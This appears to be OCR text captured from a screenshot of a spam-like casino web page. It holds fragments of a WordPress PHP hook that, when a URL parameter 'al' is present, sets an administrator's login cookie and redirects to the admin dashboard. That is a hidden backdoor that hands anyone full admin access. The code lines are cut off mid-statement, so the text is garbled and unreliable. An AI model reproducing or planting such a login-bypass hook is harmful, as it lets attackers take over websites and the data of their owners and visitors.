
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Free Spin Re
Casino Uk
November 7, 2023
Uncategorized